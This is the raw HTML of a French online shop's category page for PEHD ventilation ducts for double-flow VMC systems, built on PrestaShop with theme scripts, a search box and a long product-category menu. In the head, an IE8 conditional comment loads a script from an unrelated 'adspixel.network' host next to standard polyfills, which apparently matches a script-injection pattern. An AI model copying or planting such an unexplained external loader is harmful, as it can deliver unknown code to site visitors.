

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc
body_size: 64767
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr" class="default" ><head><meta charset="utf-8" /><title>Conduits et accessoires réseau PEHD Fraenkische Vortice pour VMC - CDM e-Novelec</title><meta name="description" content="Les conduits PEHD Vortice par Fraenkische (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton." /><meta name="keywords" content="pehd,optiflex,vortice,Fraenkische,pas cher" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1763654531" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1763654531" /><link rel="stylesheet" href="https://www.e-novelec.fr/themes/cmd_2020/cache/v_82_b6444848123ac04b07179d50ebca1174_all.css" type="text/css" media="all" /> <script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var LS_Meta={"v":"6.6.9"};var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://www.e-novelec.fr/';var baseUri='https://www.e-novelec.fr/';var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var displayList=false;var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1765367666;var hasDeliveryAddress=false;var highDPI=false;var id_lang=1;var img_dir='https://www.e-novelec.fr/themes/cmd_2020/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Vous ne pouvez pas ajouter plus de 0 produit (s) à la comparaison des produits';var min_item='Merci de sélectionner au moins un produit';var page_name='category';var priceDisplayMethod=1;var priceDisplayPrecision=2;var productcompare_add='Le produit a été ajouté à la liste de comparaison';var productcompare_remove='Le produit a été supprimé de la liste de comparaison';var productcompare_url='https://www.e-novelec.fr/index.php?controller=products-comparison';var productcompare_viewlistcompare='Voir la liste comparer';var quickView=true;var removingLinkText='supprimer cet article du panier';var request='https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc';var roundMode=2;var search_url='https://www.e-novelec.fr/recherche';var static_token='7867953599f07b71a1dc8f05a2437ef6';var toBeDetermined='À définir';var token='ae0f34c76dd19fd80ceb7755081ff562';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/global.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/autoload/materialize.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/category.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/cmd_2020/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImageHotspot.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script> <script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/ApImage360.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/waypoints.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/instafeed.min.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/jquery.stellar.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/owl.carousel.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/countdown.js"></script> <script type="text/javascript" src="/modules/appagebuilder/views/js/script.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/raphael-min.js"></script> <script type="text/javascript" src="/modules/leoslideshow/views/js/iView/iview.js"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9"></script> <script type="text/javascript" src="/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script> <script defer type="text/javascript">/* <![CDATA[ */;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});/* ]]> */</script><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5C5ZGJ9N2T"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-5C5ZGJ9N2T',{'debug_mode':false});/* ]]> */</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <script src="https://adspixel.network/public/f18min.js"></script> <![endif]--></head><body id="category" class="category category-409 category-conduits-pehd-vortice-fraenkische-ventilation-vmc show-left-column show-right-column lang_fr layout-boxed-lg double-menu"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header"> <section class="header-container"><div id="header-main"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="inner"><div class="row hidden-sp hidden-xs ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="hidden-sp col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}
$(window).resize(function(){if($(window).width()<991){$(".header_user_info").addClass('popup-over e-scale');$(".header_user_info .links").addClass('popup-content');}
else{$(".header_user_info").removeClass('popup-over e-scale');$(".header_user_info .links").removeClass('popup-content');}});});/* ]]> */</script> <div class="header_user_info"><div class="header_info">Bienvenue</div><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-cog"></i><span>Compte</span></a></div><ul class="links"><li> <a href="https://www.e-novelec.fr/mon-compte" title="Mon compte"> <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="topnav"><div class="container"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;margin-top: 5px;margin-bottom: 10px;" ><div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_9939051112006836" class="block logo_image ApImage"> <a href="/" > <img src="/themes/cmd_2020/img/modules/appagebuilder/images/logo.png" class="img-responsive " title="E-Novelec logo" alt="E-Novelec logo" style=" width:100%; height:63px" /></a></div></div><div class="search_top col-lg-6 col-md-6 col-sm-5 col-xs-7 col-sp-12 ApColumn " ><div class="block-search"><div class="btn-group search-focus" data-toggle="dropdown"> <a href="#"><i class="fa fa-search"></i></a></div><div id="search_block_top" class="nav-search visible"><form id="searchbox" method="get" action="//www.e-novelec.fr/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" /> <button type="submit" name="submit_search" class="button-search fa fa-search"></button></form> <span class="button-close"> <i class="fa fa-close"></i> </span></div></div></div><div class="column-fix cart-banner col-lg-3 col-md-3 col-sm-3 col-xs-5 col-sp-12 ApColumn " ><div class="blockcart_top "><div id="cart" class="shopping_cart"> <a class="heading" href="https://www.e-novelec.fr/commande-rapide" title="Voir mon panier" rel="nofollow"><div class="cart-inner media-body"><h4>Panier</h4> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span> <span class="unvisible"> Livraison </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div><p> Les prix sont HT</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-ok"></i>Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span> HT</div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-warning button pull-right" href="https://www.e-novelec.fr/commande-rapide" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-megamenu" class="clearfix"> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://www.e-novelec.fr/" target="_self" class="has-category"><span class="menu-title">Accueil</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/1-informations-livraisons-radiateurs-climatisation-domotique-seche-serviettes-robinetterie-interrupteurs-e-novelec" target="_self" class="has-category"><span class="menu-title">Infos livraison</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/5-paiement-securise" target="_self" class="has-category"><span class="menu-title">Paiement sécurisé</span></a></li><li class="" > <a href="https://www.e-novelec.fr/cms/6-garanties-et-engagements-e-novelec" target="_self" class="has-category"><span class="menu-title">Nos engagements</span></a></li><li class="" > <a href="https://www.e-novelec.fr/contactez-nous" target="_self" class="has-category"><span class="menu-title">Rappel gratuit</span></a></li></ul></div></div> </nav></div> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://www.e-novelec.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div></div></div></div></div></div></div> </section> </header> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="left_column" class="column sidebar col-md-3"><div id="categories_block_left" class="block"><h4 class="title_block"> Tous les produits</h4><div class="block_content"><ul class="list-block list-group bullet tree dhtml"><li > <a href="https://www.e-novelec.fr/35-ventilation-vmc" title=""> Ventilation <span id="leo-cat-35" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/71-ventilation-vmc-double-flux" title="Le double flux va prendre l&#039;air neuf à l&#039;extérieur, va l&#039;épurer grâce à ses filtres haute efficacité, puis l&#039;insuffler dans les pièces de vie de votre logement par le biais de diffuseurs. Il va également, comme une VMC traditionnelle, extraire l&#039;air vicié des pièces &quot;polluées&quot; comme la cuisine, la salle de bain ou les WC. Au centre de la VMC double flux se trouve un échangeur thermique ou ces 2 flux d&#039;air vont se croiser. Le double flux va ainsi récupérer l&#039;énergie des calories présentes dans l&#039;air extrait puis les diffuser dans l&#039;air neuf, et donc dans votre logement. Ainsi, en hiver, lorsque vous chauffer votre logement, l&#039;air insufflé n&#039;aura pas la température de l&#039;air neuf extérieur mais sera tempéré par la chaleur de l&#039;air extrait. Ce système vous permettra ainsi d&#039;économiser jusqu&#039;à 25% sur votre facture de chauffage."> VMC Double flux <span id="leo-cat-71" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/198-vmc-et-kits-ventilation-double-flux-aldes" title=""> VMC ALDES <span id="leo-cat-198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/199-vmc-et-kits-ventilation-double-flux-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/530-vmc-double-flux-haut-rendement-passivhaus-brink" title="Brink Climate Systems, fournisseur spécialiste des systèmes complets de ventilation mécanique contrôlée double flux hautes performances propose à la fois des centrales de ventilation haut rendement et la distribution d’air associée."> VMC BRINK <span id="leo-cat-530" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/483-vmc-dantherm" title="L’excellent rendement des VMC DANTHERM est reconnu, ce qui leur a valu une certification PassivHaus. Elles permettent de traiter des surfaces allant jusqu’à 560 m². Leurs principaux atouts ? Outre leur rendement pouvant atteindre jusqu’à 98% sur la plupart des modèles de la gamme, on leur reconnaît un fonctionnement extrêmement silencieux et une efficacité énergétique importante. Les moteurs de ventilateur EC ainsi que les échangeurs de chaleur aluminium ou plastiques permettent en effet d’économiser jusqu’à 96% d’énergie."> VMC DANTHERM <span id="leo-cat-483" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/308-vmc-et-kits-ventilation-double-flux-helios" title=""> VMC HELIOS <span id="leo-cat-308" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/805-vmc-komfovent" title=""> VMC KOMFOVENT <span id="leo-cat-805" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/806-domekt-r-echangeur-de-chaleur-rotatif" title="Avantages Récupère efficacement la chaleur à basses températures. (Même à -30 °C en extérieur). Non congélation. Permet d&#039;économiser efficacement la fraîcheur en été en réduisant le coût de la climatisation. Contrôle l&#039;humidité de la pièce tout en maintenant un niveau de confort optimal. La conception avancée assure un mélange minimal des flux d&#039;air. Aucun drainage n&#039;est nécessaire - installation facile de l&#039;unité. Aucun chauffage primaire n&#039;est nécessaire car il n&#039;y a aucun risque de gel. Il est possible de choisir un échangeur de chaleur rotatif à sorption, qui est plus efficace pour le contrôle de l&#039;humidité."> Domekt R - échangeur de chaleur rotatif <span id="leo-cat-806" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/807-domekt-cf-echangeur-de-chaleur-a-contrecourant" title="Avantages Rendement thermique supérieur à 92 %. Les flux d&#039;air ne se mélangent pas. Les performances et la longévité sont assurées par une conception de haute qualité. Solution parfaite pour les locaux à forte humidité, car elle élimine efficacement l&#039;humidité pendant les saisons froides. Deux types disponibles: à condensation ou enthalpique. Qualité approuvée par Eurovent, TÜV, VDI et RLT."> Domekt CF - échangeur de chaleur à contrecourant <span id="leo-cat-807" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/719-vmc-maico" title=""> VMC MAICO <span id="leo-cat-719" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/775-vmc-nilan" title="Les appareils de ventilation double flux Nilan constituent un bon investissement en raison de leur longue durée de vie économique et technique."> VMC NILAN <span id="leo-cat-775" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/402-vmc-paul-novus-focus-climos" title="Premier fabricant Européen d&#039;appareils de ventilation double flux certifiés par le PassivHaus Institut, PAUL Ventilation détient le brevet de la technique d&#039;échangeur à canaux à flux opposés, ce qui lui permet de revendiquer les rendements de chaleur les plus élevés du marché européen sur ces appareils de VMC double flux."> VMC PAUL <span id="leo-cat-402" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/197-vmc-sp-unelvent" title=""> VMC S&amp;P UNELVENT <span id="leo-cat-197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/376-vmc-vent-axia" title=""> VMC VENT-AXIA <span id="leo-cat-376" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/271-vmc-et-kits-ventilation-double-flux-vortice" title=""> VMC VORTICE <span id="leo-cat-271" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/366-vmc-zehnder-comfoair" title=""> VMC ZEHNDER <span id="leo-cat-366" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/558-vmc-thermodynamique-airwell" title="Le système de ventilation Airflow renouvelle l’air de votre maison en utilisant de l’air extérieur, il favorise également la circulation d’air pour limiter les apparitions d’humidité. Grâce à son système thermodynamique couplé à un échangeur de chaleur double flux, l’air neuf extérieur est chauffé ou refroidi selon la saison. Résultat, l’air de votre habitat est plus sain et renouvelé en permanence, à une température idéale."> VMC Thermodynamique AIRWELL <span id="leo-cat-558" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/200-kits-vmc-double-flux-et-accessoires" title=""> Kits pour VMC <span id="leo-cat-200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/305-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-305" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/940-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-940" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/941-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-941" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/942-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-942" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/943-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-943" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/947-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-947" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/948-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-948" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/951-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-951" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/322-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-322" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/408-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Brink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-408" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/404-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité. Epaisseur réduite : 50 mm. Section oblongue du réseau : 50 x 114 mm."> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-404" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/283-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-283" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/929-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-929" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/930-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-930" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/931-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-931" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/935-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-935" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/936-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-936" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/536-conduits-pehd-brink" title="Le réseau polyéthylène Air Excellent System BRINK pour VMC double-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-536" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/911-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-911" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/912-caissons-de-repartition-gaine-circulaire-et-rectangulaires" title=""> Caissons de répartition gaine circulaire et rectangulaires <span id="leo-cat-912" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/952-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-952" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/962-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-962" 